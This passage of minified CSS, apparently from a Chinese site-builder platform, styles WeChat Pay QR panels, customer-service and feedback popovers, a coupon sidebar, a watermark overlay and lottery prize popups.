no-repeat;float:right;width:20px;height:20px;margin-right:20px;border:none;cursor:pointer}.wxpay_content{margin:48px 0 0 80px;overflow:hidden}.wxpay_QrCode_box{padding-right:82px;border-right:1px solid #eaeaea;float:left;width:273px;height:380px}.wx_guard_img{background:url(/image/wxPay/wx_03.jpg?v=202109171826) no-repeat;width:280px;height:344px;margin-left:53px;float:left}.wxpay_QrCode_imgBox{border:1px solid #eee;border-radius:10px}.wxpay_QrCode_title{font-size:22px;padding-bottom:13px;text-align:center}.wxpay_QrCode_tipBox{text-align:center;margin-top:28px}.wxpay_QrCode_img{width:240px;height:240px;margin:10px;padding:5px}.wxpay_QrCode_tipImg{width:32px;height:32px;background:url(/image/wxPay/wx_06.jpg?v=202109171826) no-repeat;display:inline-block}.wxpayQrCodeText{display:inline-block;margin-left:7px;font-size:14px;color:#666}.site_form_old_tips{display:inline-block;text-align:center;padding:9px 19px;border:1px solid #f5e4b9;border-radius:2px;background-color:#fffaee;color:#333;font-size:13px;line-height:21px;position:relative;left:50%;transform:translate(-50%);margin:10px 0}.site_form_old_tips_link{color:#f43839;text-decoration:underline;cursor:pointer}.J_img_placeholder{background-color:#f4f4f4}.fade_in_for_lazyload{-webkit-animation:fadeIn .6s linear;animation:fadeIn .6s linear}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.goBackQuestion{background:url(/image/v2/backquestion.png?v=202109171826);background-repeat:no-repeat;background-size:100% 100%}.goBackQuestion .formTLSite{display:none}.goBackQuestion .formXSite{right:15px;top:15px}.goBackQuestion .question_title{font-size:18px;font-weight:700;width:360px;margin:35px auto 20px}.goBackQuestion .question_content{width:450px;height:330px;margin:0 auto;text-align:center}.goBackQuestion .question_content .question_radio{width:100%;height:236px;padding:48px 50px 0;box-sizing:border-box;margin-bottom:32px;text-align:left}.goBackQuestion .question_content .comfirm{background:#5874d8;border:none;width:92px;height:34px;border-radius:2px;color:#fff;cursor:pointer}.goBackQuestion .question_content .comfirm:hover{background:#5874fc}.goBackQuestion .question_content .radio_list{display:inline-block;width:100%}.goBackQuestion .question_content .reason{font-size:15px;font-weight:700;margin-bottom:20px}.goBackQuestion .question_content .radio{width:16px;height:16px;box-sizing:border-box;padding:5px;border-radius:50%;border:1px solid #d8d8d8;display:inline-block;position:relative;vertical-align:middle}.goBackQuestion .question_content .radio_text{vertical-align:middle;margin-left:6px}.goBackQuestion .question_content .radio:after{content:"";display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6px;height:6px;border-radius:50%}.goBackQuestion .question_content .radio_active:after{background:#828282}.goBackQuestion .question_content .radio_item{margin-bottom:18px}.goBackQuestion .question_content .input{width:279px;height:36px;background:#fff;border:1px solid #e3e2e8;border-radius:2px;margin-left:5px}.question_wrap{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;background:rgba(0,0,0,.7)}.question_wrap .content{position:fixed;left:0;top:0;right:0;bottom:0;width:535px;height:420px;margin:auto;box-sizing:border-box;background:#fff;border-radius:7px 7px;overflow:hidden}.question_wrap .score_head{height:130px;background:url(/image/v2/score.jpg?v=202109171826) no-repeat;background-size:100% 100%}.question_wrap .close{width:14px;height:14px;background:url(/image/v2/mbg01.png?v=202109171826) -859px -154px no-repeat}.question_wrap .black_close,.question_wrap .close{cursor:pointer;position:absolute;right:25px;top:20px}.question_wrap .black_close{width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -449px -187px no-repeat}.question_wrap .score_content{height:190px}.question_wrap .content_text{width:350px;margin:47px auto 48px;text-align:center;font-size:17px;line-height:30px;font-weight:400;color:#333}.question_wrap .score_select{width:314px;height:42px;margin:0 auto 16px;display:flex;justify-content:space-between;position:relative}.question_wrap .score_item{width:24px;height:42px;background:#d9ebfe;cursor:pointer}.question_wrap .score_item_active{background:#3a9afc}.question_wrap .score_val{position:absolute;right:0;top:50%;transform:translate(calc(100% + 15px),-50%);font-size:16px;font-weight:700;color:#217dff}.question_wrap .score_tips{width:314px;margin:0 auto;display:flex;justify-content:space-between;font-size:12px;color:#3a9afc}.question_wrap .feedback{text-align:center;padding-top:63px}.question_wrap .feedback_advise{font-size:17px;margin-bottom:30px;color:#333}.question_wrap .feedback_textarea{resize:none;width:440px;height:180px;font-size:13px;font-family:Microsoft YaHei;color:#333;line-height:30px;padding:0;box-sizing:border-box;padding-left:11px;margin-bottom:47px;border-color:#e3e2e8;border-radius:2px}.question_wrap .feedback_textarea::-moz-placeholder{color:#999}.question_wrap .feedback_textarea::-ms-input-placeholder{color:#999}.question_wrap .feedback_textarea::-webkit-input-placeholder{color:#999}.question_wrap .submit{width:180px;height:45px;background:linear-gradient(90deg,#21bcff,#4498ff);box-shadow:0 8px 10px 0 rgba(33,123,255,.3);border-radius:23px;font-size:18px;color:#fff;line-height:45px;margin:0 auto;cursor:pointer}.leftWrap{margin-left:794px;margin-top:-591px;height:680px;width:188px;position:fixed;background-color:#fff}.l_head{position:relative;width:100%;height:64px;border-bottom:1px solid #e3e2e8}.l_footer{position:absolute;width:100%;height:90px;border-top:1px solid #e3e2e8;bottom:0}.l_head .txtWrap{height:65px;line-height:65px;padding-left:22px}.l_head .number,.l_head .txt{display:inline-block;font-size:14px;font-family:Microsoft YaHei;font-weight:400;color:#333}.l_head .deleteAll{width:20px;height:20px;background:url(/image/v2/mbg01.png?v=202109171826) -992px -5px no-repeat;cursor:pointer;position:absolute;top:22px;right:18px}.l_head .deleteAll:hover{background:url(/image/v2/mbg01.png?v=202109171826) -934px -59px no-repeat}.l_body{overflow-y:scroll;padding-top:25px}.l_body .content{height:170px;width:260px;margin-top:-20px;margin-left:-68px;position:absolute;background-color:#fff;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#333;box-shadow:0 0 13px 0 rgba(51,51,51,.2);border-radius:2px}.l_body .content:before{content:"";width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:123px;z-index:2}.l_body .t{text-align:right;display:inline-block;margin-left:25px;margin-top:25px}.l_body .c{text-align:left;display:inline-block}.l_body .c div,.l_body .t div{padding-bottom:18px}.l_body .tipsWrap{margin-left:22px;margin-bottom:30px}.l_body .tipsWrap:hover>.txt{color:#5874d8}.l_body .tipsWrap:hover>.delete{background:url(/image/v2/mbg01.png?v=202109171826) 0 -1026px no-repeat}.l_body .txt{font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#333;width:130px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.l_body .content{display:none}.l_body .delete{display:inline-block;width:15px;height:17px;margin-left:7px;background:url(/image/v2/mbg01.png?v=202109171826) -24px -1026px no-repeat;cursor:pointer}.tipsWrap_t{display:inline-block;text-align:right}.tipsWrap_c{display:inline-block;text-align:left}.service_content_new{width:300px;height:449px;background:#fff;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);border-radius:5px;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666}.service_content_new:before{content:"";width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:146px}.service_content_new .service_content{height:306px;border-radius:5px}.service_content_new .service_content,.service_content_new .service_distribution{width:260px;margin-top:25px;margin-left:20px;position:absolute;background:#f7f7f7}.service_content_new .service_distribution{height:301px}.service_content_new .service_pic{position:absolute;left:10px;top:10px}.service_content_new .service_txt{position:absolute;width:126px;height:40px;margin-left:97px;margin-top:26px;text-align:left;font-size:14px;font-family:Microsoft YaHei;font-weight:400;color:#333}.service_content_new .txt2{display:inline-block}.service_content_new .txt2 div{color:#fe714b;display:inline-block}.service_content_new .service_star{position:absolute;width:81px;height:40px;margin-top:95px;margin-left:20px}.service_content_new .service_star .star{width:13px;height:13px;display:inline-block;background:url(/image/fk_service.png?v=202109171826) no-repeat -101px -124px}.service_content_new .service_star .txt{margin-top:6px}.service_content_new .service_fuwu{position:absolute;width:52px;height:40px;right:20px;margin-top:96px;text-align:center}.service_content_new .service_fuwu .txt1{font-size:16px;font-family:Arial;font-weight:700;color:#fe714b}.service_content_new .service_fuwu .txt2{margin-top:3px}.service_content_new .service_QR{position:absolute;width:112px;height:109px;left:0;top:153px;right:0;margin:auto}.service_oneToOne{text-align:center;margin:auto;left:0;right:0;top:273px;color:#999}.service_oneToOne,.service_QQ{position:absolute;font-size:13px;font-family:Microsoft YaHei;font-weight:400}.service_QQ{width:84px;height:26px;background:#fe714b;border-radius:13px;bottom:18px;left:93px;color:#fff;line-height:26px;cursor:pointer}.service_QQ .pic{width:10px;height:12px;background:url(/image/fk_service.png?v=202109171826) no-repeat -102px -175px;vertical-align:middle;margin-left:12px}.service_QQ .pic,.service_QQ .txt1{display:inline-block}.serviceStyle{padding:0!important}.service_bottom{position:absolute;bottom:0;height:43px;border-top:1px solid #eee;width:100%;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#333;line-height:43px;text-align:center}.service_bottom .btn1{display:inline-block;width:146px;cursor:pointer;border-radius:0 0 0 5px}.service_bottom .btn1:hover{color:#fff;background-color:#ff8455}.service_bottom .btn1:active{color:#fff;background-color:#f35f38}.service_bottom .btn2{margin-left:4px;display:inline-block;width:146px;cursor:pointer;border-radius:0 0 5px 0}.service_bottom .btn2:hover{color:#fff;background-color:#ff8455}.service_bottom .btn2:active{color:#fff;background-color:#f35f38}.service_bottom .line{display:inline-block;width:1px;height:23px;background:#eee;position:absolute;bottom:10px;width:2px;margin-left:2px;background:#f5f5f5;border-radius:5px}.service_suggest{position:absolute;bottom:88px;width:100%;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666;text-align:center;cursor:pointer}.service_suggest .pic1{width:18px;height:14px;background:url(/image/fk_service.png?v=202109171826) no-repeat -59px -123px;display:inline-block;vertical-align:middle;margin-right:3px}.service_suggest .txt1{display:inline-block;vertical-align:middle;width:215px;text-align:left}.service_suggest .pic2{width:12px;height:14px;background:url(/image/fk_service.png?v=202109171826) no-repeat -61px -173px;display:inline-block;vertical-align:middle}.service_salePhone{position:absolute;bottom:73px;height:43px;width:100%;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666;line-height:43px;text-align:center}.service_salePhone .service_zixun{display:inline-block;margin-right:25px;width:123px}.service_salePhone .service_zixun div{display:inline-block}.service_salePhone .service_zixun .pic1{width:18px;height:14px;background:url(/image/fk_service.png?v=202109171826) no-repeat -60px -29px;vertical-align:middle;margin-right:3px}.service_salePhone .service_phone{display:inline-block;width:108px;padding-left:40px;text-align:left}.service_way{position:absolute;bottom:47px;height:43px;width:100%;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666;line-height:43px;text-align:center}.service_way .service_zixun{display:inline-block;width:148px}.service_way .service_zixun div{display:inline-block}.service_way .service_zixun .pic1{width:18px;height:14px;background:url(/image/fk_service.png?v=202109171826) no-repeat -61px -226px;vertical-align:middle;margin-right:3px}.service_way .service_phone{display:inline-block;width:108px;padding-left:40px;text-align:left}.service_content_noFree{width:360px;background-color:#fff}.service_content_noFree:before{content:"";width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #ffece5;position:absolute;top:-6px;left:183px}.service_content_noFree .fk_service_title{font-size:16px;font-weight:700;color:#333;top:28px}.service_content_noFree .fk_service_help,.service_content_noFree .fk_service_title{font-family:Microsoft YaHei;position:absolute;margin:auto;left:0;right:0;text-align:center}.service_content_noFree .fk_service_help{background:#fe714b;color:#fff;top:64px}.service_content_noFree .fk_service_daili,.service_content_noFree .fk_service_help{width:200px;height:38px;border-radius:19px;font-size:14px;font-weight:400;line-height:38px;cursor:pointer}.service_content_noFree .fk_service_daili{background:#fff5f0;font-family:Microsoft YaHei;color:#fe714b;text-align:center;position:absolute;margin:auto;left:0;right:0;top:119px}.service_content_noFree .fk_service_line{width:256px;height:1px;background:#f5f5f5;position:absolute;top:177px}.service_content_noFree .fk_service_suggest{font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666;position:absolute;top:198px;left:27px;cursor:pointer}.service_content_noFree .fk_service_suggest .pic1{display:inline-block;width:16px;height:16px;background:url(/image/fk_service.png?v=202109171826) no-repeat -60px -122px;vertical-align:middle;margin-left:0}.service_content_noFree .fk_service_suggest .txt{display:inline-block;vertical-align:middle}.service_content_noFree .fk_service_suggest .pic2{display:inline-block;width:16px;height:16px;background:url(/image/fk_service.png?v=202109171826) no-repeat -60px -172px;vertical-align:middle;margin-left:115px}.service_content_noFree .fk_service_online{font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666;position:absolute;top:222px;left:27px;cursor:pointer}.service_content_noFree .fk_service_online .pic1{display:inline-block;width:16px;height:16px;background:url(/image/fk_service.png?v=202109171826) no-repeat -60px -75px;vertical-align:middle;margin-left:0}.service_content_noFree .fk_service_online .txt{display:inline-block;vertical-align:middle}.service_content_noFree .fk_service_online .pic2{display:inline-block;width:16px;height:16px;background:url(/image/fk_service.png?v=202109171826) no-repeat -60px -172px;vertical-align:middle;margin-left:115px}.service_content_noFree .fk_service_phones{font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#666;position:absolute;top:246px;left:27px;cursor:pointer}.service_content_noFree .fk_service_phones .pic{display:inline-block;width:16px;height:16px;background:url(/image/fk_service.png?v=202109171826) no-repeat -60px -28px;vertical-align:middle;margin-left:0}.service_content_noFree .fk_service_phones .txt1{display:inline-block;vertical-align:middle}.service_content_noFree .fk_service_phones .txt2{display:inline-block;vertical-align:middle;margin-left:12px}.service_card{width:360px}.head_section{width:100%;height:119px;background:url(/image/fk_service.png?v=202109171826) no-repeat -134px -63px;display:flex;justify-content:center;align-items:center}.head_entry_item{margin-right:35px;margin-top:-4px;text-align:center;cursor:pointer}.head_entry_item:last-child{margin-right:0}.head_icon{width:50px;height:50px;display:inline-block;margin-bottom:4px;transition:all .2s linear}.head_icon:hover{animation-iteration-count:1;animation-timing-function:step-start;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:step-start;-moz-animation-iteration-count:1;-moz-animation-timing-function:step-start;-ms-animation-iteration-count:1;-ms-animation-timing-function:step-start;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s}.suggest_entry .head_icon{background:url(/image/fk_service_suggest.png?v=202109171826) no-repeat 0 0}.phone_entry .head_icon{background:url(/image/fk_service_phone.png?v=202109171826) no-repeat 0 0}.online_entry .head_icon{background:url(/image/fk_service_online.png?v=202109171826) no-repeat 0 0}.alliance_entry .head_icon{background:url(/image/fk_service_alliance.png?v=202109171826) no-repeat 0 0}.alliance_entry .head_icon:hover,.online_entry .head_icon:hover,.phone_entry .head_icon:hover,.suggest_entry .head_icon:hover{animation-name:serviceAnimation;-webkit-animation-name:serviceAnimation;-moz-animation-name:serviceAnimation;-ms-animation-name:serviceAnimation}.alliance_entry .head_icon,.online_entry .head_icon,.phone_entry .head_icon,.suggest_entry .head_icon{background-position:0 0}.readonly_phone{opacity:0;position:absolute!important}.head_text{font-size:12px;color:#f1714b}.footer_section{padding:24px 20px 12px;text-align:left;background:#fff;border-radius:5px}.footer_title{font-size:15px;color:#333;font-weight:700;margin-bottom:24px}.entry_btn{margin-right:6px!important;margin-bottom:12px!important;padding:0 10px!important;height:32px!important}.footer_content .jz_button:active,.footer_content .jz_button:hover{background-color:#fff!important;border-color:#fe714b!important;color:#fe714b!important}.footer_content .jz_button{border-radius:5px!important;color:#666!important;border:1px solid #e3e3e3!important}@-webkit-keyframes serviceAnimation{0%{background-position:0 0}4.3%{background-position:-50px 0}8.6%{background-position:-100px 0}12.9%{background-position:-150px 0}17.2%{background-position:-200px 0}21.5%{background-position:-250px 0}25.8%{background-position:-300px 0}30.1%{background-position:-350px 0}34.4%{background-position:-400px 0}38.7%{background-position:-450px 0}43%{background-position:-500px 0}47.3%{background-position:-550px 0}55.9%{background-position:-600px 0}60.2%{background-position:-650px 0}64.5%{background-position:-700px 0}68.8%{background-position:-750px 0}73.1%{background-position:-800px 0}77.4%{background-position:-850px 0}81.7%{background-position:-900px 0}85.6%{background-position:-950px 0}90.3%{background-position:-1000px 0}94.6%{background-position:-1050px 0}98.9%{background-position:-1100px 0}to{background-position:-1100px 0}}@keyframes serviceAnimation{0%{background-position:0 0}4.3%{background-position:-50px 0}8.6%{background-position:-100px 0}12.9%{background-position:-150px 0}17.2%{background-position:-200px 0}21.5%{background-position:-250px 0}25.8%{background-position:-300px 0}30.1%{background-position:-350px 0}34.4%{background-position:-400px 0}38.7%{background-position:-450px 0}43%{background-position:-500px 0}47.3%{background-position:-550px 0}55.9%{background-position:-600px 0}60.2%{background-position:-650px 0}64.5%{background-position:-700px 0}68.8%{background-position:-750px 0}73.1%{background-position:-800px 0}77.4%{background-position:-850px 0}81.7%{background-position:-900px 0}85.6%{background-position:-950px 0}90.3%{background-position:-1000px 0}94.6%{background-position:-1050px 0}98.9%{background-position:-1100px 0}to{background-position:-1100px 0}}#jzPopup .jz_popover .popover_header_wrap{margin-bottom:34px}#jzPopup .jz_popover .popover_panel{position:fixed}#jzPopup .jz_popover#detectZoomPopup .popover_panel{top:50%!important;left:50%!important;overflow:visible;margin:-190px 0 0 -285px;-webkit-animation:none;animation:none;width:570px!important;height:380px!important}#jzPopup .jz_popover#detectZoomPopup .jz-checkbox-wrapper{overflow:visible}.gw_watermark{position:fixed;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:9032;pointer-events:none;opacity:1;background-size:cover;background-position:50%;background-image:url(/image/watermark_pc.png?v=202109171826)}.couponRightWrap{width:240px;position:fixed;background-color:#fff}.couponRightWrap .l_head{position:relative;width:100%;height:64px;border-bottom:1px solid #e3e2e8}.couponRightWrap .l_footer{position:absolute;width:100%;height:90px;border-top:1px solid #e3e2e8;bottom:0}.couponRightWrap .l_head .txtWrap{height:65px;line-height:65px;padding-left:22px}.couponRightWrap .l_head .txt,.l_head .number{display:inline-block;font-size:14px;font-family:Microsoft YaHei;font-weight:400;color:#333}.couponRightWrap .l_head .deleteAll{width:20px;height:20px;background:url(/image/v2/mbg01.png?v=202109171826) -992px -5px no-repeat;cursor:pointer;position:absolute;top:22px;right:18px}.couponRightWrap .l_head .deleteAll:hover{background:url(/image/v2/mbg01.png?v=202109171826) -934px -59px no-repeat}.couponRightWrap .l_body::-webkit-scrollbar{display:none}.couponRightWrap .l_body{scrollbar-width:none;-ms-overflow-style:none;overflow-y:scroll;padding-top:25px}.couponRightWrap .l_body .content{height:170px;width:260px;margin-top:-20px;margin-left:-68px;position:absolute;background-color:#fff;font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#333;box-shadow:0 0 13px 0 rgba(51,51,51,.2);border-radius:2px}.couponRightWrap .l_body .content:before{content:"";width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:123px;z-index:2}.couponRightWrap .l_body .t{text-align:right;display:inline-block;margin-left:25px;margin-top:25px}.couponRightWrap .l_body .c{text-align:left;display:inline-block}.couponRightWrap .l_body .t div,.l_body .c div{padding-bottom:18px}.couponRightWrap .l_body .tipsWrap{margin-left:22px;margin-bottom:30px}.couponRightWrap .l_body .tipsWrap:hover>.txt{color:#fe714b}.couponRightWrap .l_body .tipsWrap:hover>.delete{background:url(/image/v2/mbg01.png?v=202109171826) 0 -1026px no-repeat}.couponRightWrap .l_body .txt{font-size:13px;font-family:Microsoft YaHei;font-weight:400;color:#333;width:177px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.couponRightWrap .l_body .content{display:none}.couponRightWrap .l_body .delete{display:inline-block;width:15px;height:17px;margin-left:7px;background:url(/image/v2/mbg01.png?v=202109171826) -24px -1026px no-repeat;cursor:pointer}.tipsTable{font-size:12px;border-color:hsla(0,0%,89%,.1);color:#333}.tipsTable .tipsTitle{width:90px;height:30px;text-indent:15px}.tipsTable .tipsValue{width:128px;height:30px;text-indent:15px}.scale-enter-active,.scale-leave-active{transform:scale(1);transition:transform .3s}.scale-enter,.scale-leave-to{transform:scale(0)}.fade-enter-active,.fade-leave-active{opacity:1;transition:all .3s}.fade-enter,.fade-leave-to{opacity:0}@-webkit-keyframes myScaleIn{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes myScaleIn{0%{transform:scale(0)}to{transform:scale(1)}}@-webkit-keyframes myScaleOut{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes myScaleOut{0%{transform:scale(1)}to{transform:scale(0)}}@-webkit-keyframes myFadeIn{0%{opacity:0}to{opacity:1}}@keyframes myFadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes myFadeOut{0%{opacity:1}to{opacity:0}}@keyframes myFadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes myScale{0%{transform:scale(1)}25%{transform:scale(1.1)}50%{transform:scale(.9)}75%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes myScale{0%{transform:scale(1)}25%{transform:scale(1.1)}50%{transform:scale(.9)}75%{transform:scale(1.1)}to{transform:scale(1)}}.lottery-scale-in,.result-scale-in{-webkit-animation:myScaleIn .3s forwards;animation:myScaleIn .3s forwards;-webkit-animation-timing-function:ease;animation-timing-function:ease}.lottery-scale-out,.result-scale-out{-webkit-animation:myScaleOut .3s forwards;animation:myScaleOut .3s forwards;-webkit-animation-timing-function:ease;animation-timing-function:ease}.lottery-fade-in,.result-fade-in{-webkit-animation:myFadeIn .3s forwards;animation:myFadeIn .3s forwards}.lottery-fade-out,.result-fade-out{-webkit-animation:myFadeOut .3s forwards;animation:myFadeOut .3s forwards}.fix-wrap-20201019 .popup-mask{position:relative;left:-2px;margin:0 auto;height:100vh;width:100vw;z-index:9999;background:rgba(0,0,0,.6)}.fix-wrap-20201019 .popup-mask .popup{position:relative;top:100px;margin:0 auto;height:658px;width:508px;background:url(/image/v2/lottery/luckdrawbg.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list{display:flex;flex-wrap:wrap;justify-content:space-between;position:absolute;bottom:45px;left:22px;height:365px;width:380px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item{position:relative;display:flex;flex-direction:column;width:120px;height:115px;border-radius:10px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .finish-item{-webkit-animation:myScale .8s forwards;animation:myScale .8s forwards;-webkit-animation-timing-function:ease;animation-timing-function:ease}.fix-wrap-20201019 .popup-mask .popup .lottery-list .item-default{background:url(/image/v2/lottery/prizebg.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list .item-active{background:#fff;box-shadow:0 0 18px 0 hsla(0,0%,100%,.54);border-radius:6px;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-special-img-wrap .lot-special-img{-o-object-fit:cover;object-fit:cover;width:56px;height:56px;max-height:100%;max-width:100%;border:2px solid #fff;border-radius:6px;margin:14px auto 8px;box-shadow:0 2px 9px 0 rgba(76,76,76,.15)}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-pro-img{-o-object-fit:scale-down;object-fit:scale-down;height:64px;width:74px;margin:10px auto 8px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-icon-img{width:52px;height:52px;margin:16px auto 14px}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-desc{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto;text-align:center;font-size:16px;font-weight:500;color:#540300}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .log-none{display:none}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item .lot-bg{position:absolute;width:120px;height:115px;opacity:.3;background:#b8720e}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item.center1{cursor:pointer;background:url(/image/v2/lottery/drawbtn.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .lottery-list .lottery-item.center2{background:url(/image/v2/lottery/drawbtns.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .popup-mask .popup .close{cursor:pointer;position:absolute;right:0;top:50px;margin-left:-15px;width:30px;height:30px}.fix-wrap-20201019 .content{position:relative}.fix-wrap-20201019 .content .r-close{cursor:pointer;position:absolute;right:0;top:-50px;height:24px;width:24px}.fix-wrap-20201019 .content .top-title-img{position:relative;top:-25px;width:224px;height:56px}.fix-wrap-20201019{position:fixed;left:0;top:0;width:100vw;z-index:99}.fix-wrap-20201019 .result-popup-mask{position:relative;left:-2px;margin:0 auto;height:100vh;width:100vw;z-index:9999;background:rgba(0,0,0,.6)}.fix-wrap-20201019 .result-popup-mask .result-popup{position:relative;top:200px;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1{height:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content{position:relative;width:324px;height:314px;margin:0 auto;background:url(/image/v2/lottery/bg1.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .r-close{top:-23px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .top{position:relative;top:57px;text-align:center}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .top .res-title{margin-bottom:18px;font-size:20px;font-weight:500;color:#181818;line-height:22px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .top .res-desc{font-size:28px;font-weight:800;color:#f04213;margin:0 auto;width:265px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom{display:flex;position:absolute;bottom:30px;left:38px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom .code{height:76px;width:76px;padding:5px;border-radius:6px;background:#fff;margin-right:15px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom .b-right{display:flex;flex-direction:column;justify-content:center}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .content .bottom .b-right .r-desc{display:block;font-size:16px;font-weight:500;color:#fef3e4;line-height:30px;width:160px}.fix-wrap-20201019 .result-popup-mask .result-popup .v-html-desc{text-overflow:ellipsis;display:-webkit-box!important;-webkit-line-clamp:2;overflow:hidden;-webkit-box-orient:vertical}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-1 .confirm{cursor:pointer;color:#c82005;display:flex;align-items:center;justify-content:center;width:324px;height:50px;margin:20px auto 0;background:linear-gradient(180deg,#ffe84b,#ffae29);border-radius:25px;font-size:20px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content{width:340px;padding-bottom:20px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/wintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top{display:flex;flex-direction:column}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top .t-img{height:140px;-o-object-fit:scale-down;object-fit:scale-down;margin:0 auto 10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .top .t-desc{display:inline-block;font-size:20px;font-weight:700;color:#333;line-height:29px;text-align:center;width:285px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .t-split{display:block;margin:20px auto 10px auto;width:300px;height:1px;background:#f5f5f5}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom{display:flex;margin-left:45px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom .code{height:76px;width:76px;padding:5px;border-radius:6px;background:#fff;margin-right:15px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom .b-right{display:flex;flex-direction:column;justify-content:center}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .content .bottom .b-right .r-desc{display:block;font-size:16px;font-weight:500;color:#333;line-height:30px;width:185px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-custom-2 .confirm{cursor:pointer;color:#c82005;display:flex;align-items:center;justify-content:center;width:324px;height:50px;margin:20px auto 0;background:linear-gradient(180deg,#ffe84b,#ffae29);border-radius:25px;font-size:20px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2{width:340px;margin:0 auto;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content{text-align:center;padding-bottom:26px;width:340px;background:#fff;border-radius:10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .top-title-img{margin:0 auto;background:url(/image/v2/lottery/wintitle.png?v=202109171826) no-repeat;background-size:100%}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-title-text{display:block;font-size:20px;font-weight:700;color:#333;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:90%;margin:0 auto}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-img-wrap{margin:12px auto 10px}.fix-wrap-20201019 .result-popup-mask .result-popup .result-type-2 .content .pro-img-wrap .pro-img{-o-object-fit:cover;object-fit:cover;height:120px;width:120px;max-height:100%;max-width:100%;border-radius:10px;box-shadow:0 2px 9px 0 rgba(76,76,76,.15);border:3px solid 